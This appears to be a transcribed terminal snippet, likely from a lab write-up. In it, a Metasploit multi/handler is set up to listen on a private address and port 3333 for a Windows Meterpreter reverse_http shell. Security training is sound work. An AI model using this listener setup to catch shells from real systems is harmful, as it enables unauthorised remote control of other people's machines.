 msf6 exploit(multi/handler) > set LHOST eth0
LHOST => 10.130.10.128
msf6 exploit(multi/handler) > set LPORT 3333
LPORT => 3333
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_http):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thr
                                        ead, process, none)
   LHOST     10.130.10.128    yes       The local listener hostname
   LPORT     3333             yes       The local listener port
   LURI                       no        The HTTP Path